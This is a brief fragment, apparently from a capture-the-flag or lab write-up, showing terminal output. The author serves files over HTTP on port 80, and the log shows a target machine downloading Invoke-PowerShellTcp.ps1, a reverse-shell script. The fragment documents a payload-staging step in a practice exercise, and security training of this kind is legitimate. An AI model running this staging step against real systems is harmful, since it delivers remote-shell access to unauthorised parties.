 └─$ sudo python3 -m http.server 80
[sudo] password for anymuz:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.240.164 - - [26/Aug/2022 12:10:21] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -